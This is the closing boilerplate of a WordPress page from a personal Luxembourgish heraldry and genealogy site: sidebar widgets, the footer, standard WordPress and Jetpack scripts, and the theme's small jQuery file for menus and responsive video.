</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ab705e4609" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments-template -->
				
			
		
			
	</div><!-- #content -->

				
	<aside id="sidebar-primary" class="sidebar">

		<section id="recently_updated_pages-4" class="widget widget_recently_updated_pages widget-widget_recently_updated_pages"><h3 class="widget-title">zuletzt überarbeitet</h3><ul><li class='page_item page-item-26735'><a href='https://wiesel.lu/clubs/algh/liste-der-artikel-im-familjefuerscher/' title='Liste der Artikel im Familjefuerscher'>Liste der Artikel im Familjefuerscher</a></li><li class='page_item page-item-26709'><a href='https://wiesel.lu/heraldik/quellen/ff/' title='Familjefuerscher'>Familjefuerscher</a></li><li class='page_item page-item-11799'><a href='https://wiesel.lu/velo/' title='Velofueren'>Velofueren</a></li><li class='page_item page-item-2102'><a href='https://wiesel.lu/heraldik/wappensammlung/datenbank/' title='Luxemburgische Wappendatenbank'>Luxemburgische Wappendatenbank</a></li><li class='page_item page-item-9519'><a href='https://wiesel.lu/about/me/' title='Me'>Me</a></li><li class='page_item page-item-9'><a href='https://wiesel.lu/heraldik/wappensammlung/etat/luxembourg/communes/' title='Communes au Grand-Duché'>Communes au Grand-Duché</a></li><li class='page_item page-item-29452'><a href='https://wiesel.lu/interessen/ahnenforschung/' title='Ahnenforschung'>Ahnenforschung</a></li><li class='page_item page-item-55'><a href='https://wiesel.lu/clubs/' title='Vereine'>Vereine</a></li><li class='page_item page-item-11764'><a href='https://wiesel.lu/about/' title='About'>About</a></li><li class='page_item page-item-652'><a href='https://wiesel.lu/heraldik/lexikon/pattee/' title='patté'>patté</a></li></ul></section><section id="facebook-likebox-3" class="widget widget_facebook_likebox widget-widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/daniel.erpelding.16/">Mein Facebook Konto</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/daniel.erpelding.16/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daniel.erpelding.16/"><a href="https://www.facebook.com/daniel.erpelding.16/">Mein Facebook Konto</a></blockquote></div>
		</div>
		</section><section id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget widget-widget_eu_cookie_law_widget">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use.<br />
<br />
To find out more, including how to control cookies, see here:
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Cookie Policy	</a>
</div>
</section><section id="meta-30" class="widget widget_meta widget-widget_meta"><h3 class="widget-title">Login and Out</h3>
		<ul>
						<li><a href="https://wiesel.lu/wp-login.php">Log in</a></li>
			<li><a href="https://wiesel.lu/feed/">Entries feed</a></li>
			<li><a href="https://wiesel.lu/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>
	</aside><!-- #sidebar-primary -->


				
		</div><!-- #main -->

		
	<aside id="sidebar-subsidiary" class="sidebar">

		<section id="hybrid-categories-2" class="widget categories widget-categories"><h3 class="widget-title">Categories</h3><ul class="xoxo categories"><li class="cat-item cat-item-655"><a href="https://wiesel.lu/category/heraldik/">Heraldik</a><ul class='children'><li class="cat-item cat-item-616"><a href="https://wiesel.lu/category/heraldik/meubles/">meubles</a></li><li class="cat-item cat-item-4995"><a href="https://wiesel.lu/category/heraldik/originalwappen/">Originalwappen</a></li><li class="cat-item cat-item-615"><a href="https://wiesel.lu/category/heraldik/unknown/">unbekannte Wappen</a></li><li class="cat-item cat-item-4944"><a href="https://wiesel.lu/category/heraldik/wappenkunde/">Wappenkunde</a></li><li class="cat-item cat-item-551"><a href="https://wiesel.lu/category/heraldik/wappensammlung/">Wappensammlung</a></li></ul></li><li class="cat-item cat-item-931"><a href="https://wiesel.lu/category/interessen/">Interessen</a><ul class='children'><li class="cat-item cat-item-4971"><a href="https://wiesel.lu/category/interessen/mobilitat/">Mobilität</a></li><li class="cat-item cat-item-934"><a href="https://wiesel.lu/category/interessen/tools/">Technik allgemein</a></li><li class="cat-item cat-item-1016"><a href="https://wiesel.lu/category/interessen/velo-interessen/">velo</a></li><li class="cat-item cat-item-936"><a href="https://wiesel.lu/category/interessen/website/">website</a></li></ul></li><li class="cat-item cat-item-932"><a href="https://wiesel.lu/category/job/">job</a></li><li class="cat-item cat-item-933"><a href="https://wiesel.lu/category/privat/">Privates</a></li><li class="cat-item cat-item-4571"><a href="https://wiesel.lu/category/vereine/">Vereine</a></li></ul><!-- .xoxo .categories --></section><section id="hybrid-tags-2" class="widget tags widget-tags"><h3 class="widget-title">Tags</h3><p class="term-cloud post_tag-cloud"><a href="https://wiesel.lu/tag/aachen/" class="tag-cloud-link tag-link-938 tag-link-position-1" style="font-size: 14.313725490196pt;" aria-label="Aachen (22 items)">Aachen</a> <a href="https://wiesel.lu/tag/agulia-igel/" class="tag-cloud-link tag-link-4820 tag-link-position-2" style="font-size: 10.882352941176pt;" aria-label="Agulia Igel (12 items)">Agulia Igel</a> <a href="https://wiesel.lu/tag/algh/" class="tag-cloud-link tag-link-1026 tag-link-position-3" style="font-size: 15pt;" aria-label="ALGH (25 items)">ALGH</a> <a href="https://wiesel.lu/tag/armorial-loutsch-online/" class="tag-cloud-link tag-link-1484 tag-link-position-4" style="font-size: 22pt;" aria-label="Armorial Loutsch online (82 items)">Armorial Loutsch online</a> <a href="https://wiesel.lu/tag/digitalisierung/" class="tag-cloud-link tag-link-4565 tag-link-position-5" style="font-size: 13.764705882353pt;" aria-label="Digitalisierung (20 items)">Digitalisierung</a> <a href="https://wiesel.lu/tag/elefantenparade/" class="tag-cloud-link tag-link-4570 tag-link-position-6" style="font-size: 11.43137254902pt;" aria-label="Elefantenparade (13 items)">Elefantenparade</a> <a href="https://wiesel.lu/tag/familjefuerscher/" class="tag-cloud-link tag-link-4572 tag-link-position-7" style="font-size: 12.117647058824pt;" aria-label="Familjefuerscher (15 items)">Familjefuerscher</a> <a href="https://wiesel.lu/tag/fehler-im-al/" class="tag-cloud-link tag-link-3116 tag-link-position-8" style="font-size: 13.21568627451pt;" aria-label="Fehler im AL (18 items)">Fehler im AL</a> <a href="https://wiesel.lu/tag/gemeindewappen/" class="tag-cloud-link tag-link-2024 tag-link-position-9" style="font-size: 22pt;" aria-label="Gemeindewappen (82 items)">Gemeindewappen</a> <a href="https://wiesel.lu/tag/igel/" class="tag-cloud-link tag-link-4909 tag-link-position-10" style="font-size: 11.843137254902pt;" aria-label="Igel (14 items)">Igel</a> <a href="https://wiesel.lu/tag/jahresbilanz/" class="tag-cloud-link tag-link-3172 tag-link-position-11" style="font-size: 9.921568627451pt;" aria-label="Jahresbilanz (10 items)">Jahresbilanz</a> <a href="https://wiesel.lu/tag/lvi/" class="tag-cloud-link tag-link-949 tag-link-position-12" style="font-size: 10.470588235294pt;" aria-label="lvi (11 items)">lvi</a> <a href="https://wiesel.lu/tag/letzebuergesch/" class="tag-cloud-link tag-link-948 tag-link-position-13" style="font-size: 9.921568627451pt;" aria-label="lëtzebuergesch (10 items)">lëtzebuergesch</a> <a href="https://wiesel.lu/tag/meilensteine-wappendatenbank/" class="tag-cloud-link tag-link-1992 tag-link-position-14" style="font-size: 12.117647058824pt;" aria-label="Meilensteine Wappendatenbank (15 items)">Meilensteine Wappendatenbank</a> <a href="https://wiesel.lu/tag/rietstap/" class="tag-cloud-link tag-link-4604 tag-link-position-15" style="font-size: 12.941176470588pt;" aria-label="Rietstap (17 items)">Rietstap</a> <a href="https://wiesel.lu/tag/rom/" class="tag-cloud-link tag-link-952 tag-link-position-16" style="font-size: 9.3725490196078pt;" aria-label="Rom (9 items)">Rom</a> <a href="https://wiesel.lu/tag/schlusstein/" class="tag-cloud-link tag-link-3392 tag-link-position-17" style="font-size: 15.549019607843pt;" aria-label="Schlußstein (27 items)">Schlußstein</a> <a href="https://wiesel.lu/tag/studentisches/" class="tag-cloud-link tag-link-954 tag-link-position-18" style="font-size: 10.470588235294pt;" aria-label="studentisches (11 items)">studentisches</a> <a href="https://wiesel.lu/tag/velo/" class="tag-cloud-link tag-link-958 tag-link-position-19" style="font-size: 16.509803921569pt;" aria-label="Velo (32 items)">Velo</a> <a href="https://wiesel.lu/tag/veloh/" class="tag-cloud-link tag-link-959 tag-link-position-20" style="font-size: 9.3725490196078pt;" aria-label="veloh (9 items)">veloh</a> <a href="https://wiesel.lu/tag/wandern/" class="tag-cloud-link tag-link-960 tag-link-position-21" style="font-size: 8pt;" aria-label="wandern (7 items)">wandern</a> <a href="https://wiesel.lu/tag/wappenlexikon/" class="tag-cloud-link tag-link-2607 tag-link-position-22" style="font-size: 13.764705882353pt;" aria-label="Wappenlexikon (20 items)">Wappenlexikon</a> <a href="https://wiesel.lu/tag/wiesel-lu/" class="tag-cloud-link tag-link-982 tag-link-position-23" style="font-size: 9.3725490196078pt;" aria-label="wiesel.lu (9 items)">wiesel.lu</a> <a href="https://wiesel.lu/tag/wordpress/" class="tag-cloud-link tag-link-962 tag-link-position-24" style="font-size: 17.607843137255pt;" aria-label="wordpress (39 items)">wordpress</a> <a href="https://wiesel.lu/tag/theme/" class="tag-cloud-link tag-link-955 tag-link-position-25" style="font-size: 15.274509803922pt;" aria-label="Wordpress Theme (26 items)">Wordpress Theme</a></p></section>
	</aside><!-- #sidebar-subsidiary -->


		<nav id="menu-subsidiary" class="menu"><div class="wrap"><ul id="menu-subsidiary-items" class="menu-items"><li id="menu-item-28280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28280"><a href="https://wiesel.lu/heraldik/quellen/armorial-loutsch/loutsch-familles/">Armorial Loutsch</a></li>
<li id="menu-item-28283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28283"><a href="https://wiesel.lu/heraldik/fremde-autoren/otto-titan-von-hefner/">Otto Titan von Hefner (1827-1870)</a></li>
<li id="menu-item-29508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29508"><a href="https://wiesel.lu/heraldik/wappensammlung/etat/luxembourg/communes/">Communes au Grand-Duché</a></li>
<li id="menu-item-28288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28288"><a href="https://wiesel.lu/interessen/studentisches/telefon/">Studienarbeit 2000</a></li>
</ul></div></nav>
		<footer id="footer">

			<div class="footer-content">
				<p class="copyright">Copyright &#169; 2026 <a class="site-link" href="https://wiesel.lu" title="Daniel Erpelding" rel="home"><span>Daniel Erpelding</span></a>.</p>

<p class="credit">Powered by <a class="wp-link" href="http://wordpress.org" title="State-of-the-art semantic personal publishing platform"><span>WordPress</span></a> and <a class="theme-link" href="http://themehybrid.com/themes/unique" title="Unique WordPress Theme"><span>Unique</span></a>.</p>			</div><!-- .footer-content -->

		</footer><!-- #footer -->

	</div><!-- #container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.wiesel.lu/wp-content/themes/unique/js/unique.js?ver=20130910" id="unique-theme-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"1075450\",\"post\":\"5042\",\"tz\":\"1\",\"srv\":\"wiesel.lu\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "1075450", "5042" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.wiesel.lu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762989660" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wiesel.lu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wiesel.lu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wiesel.lu/wp-content/themes/unique/js/unique.js?ver=20130910
body_size: 544
content:
/**
 * @version 20130910
 */

var $j = jQuery.noConflict();

$j( document ).ready(

	function() {

		/* Mobile menu. */
		$j( '.menu-toggle' ).click(
			function() {
				$j( this ).parent().children( '.wrap, .menu-items' ).fadeToggle();
				$j( this ).toggleClass( 'active' );
			}
		);

		/* Overrides WP's <div> wrapper around videos, which mucks with flexible videos. */
		$j( 'div[style*="max-width: 100%"] > video' ).parent().css( 'width', '100%' );

		/* Responsive videos. */
		/* blip.tv adds a second <embed> with "display: none".  We don't want to wrap that. */
		$j( 'object, embed, iframe' ).not( 'embed[style*="display"], [src*="soundcloud.com"]' ).wrap( '<div class="embed-wrap" />' );

		/* Removes the 'width' attribute from embedded videos and replaces it with a max-width. */
		$j( '.embed-wrap object, .embed-wrap embed, .embed-wrap iframe' ).attr( 
			'width',
			function( index, value ) {
				$j( this ).attr( 'style', 'max-width: ' + value + 'px;' );
				$j( this ).removeAttr( 'width' );
			}
		);

		/* Flexslider. */
		if ( $j.isFunction( $j.fn.flexslider ) ) {

			/* Flexslider */
			$j( '.flexslider' ).flexslider(
				{
					animation: "slide",
					selector: ".slides > .slide"
				}
			);
		}
	}
);